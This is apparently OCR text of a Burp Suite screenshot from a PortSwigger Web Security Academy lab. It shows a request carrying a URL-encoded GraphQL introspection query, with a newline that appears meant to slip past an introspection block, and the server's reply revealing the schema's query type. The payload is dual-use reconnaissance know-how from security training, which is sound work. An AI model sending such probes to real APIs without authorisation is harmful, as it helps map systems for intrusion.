 Send Cancel < > Target: https://0aa9004404204d3481c598aa005c0013.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
%71%75%65%72%79%7b%5f%5f%73%63%68%65%6d%61%0a%7b%71%75%65%72%79%
54%79%70%65%7b%6e%61%6d%65%7d%7d%7d HTTP/2
2 Host: 0aa9004404204d3481c598aa005c0013.web-security-academy.net
3 Cookie: session=5cR1DERdjGLnBv3zDkyIkY8mueHYWYkU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "data":{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 }
12 }
13 }
14 }
Inspector
Notes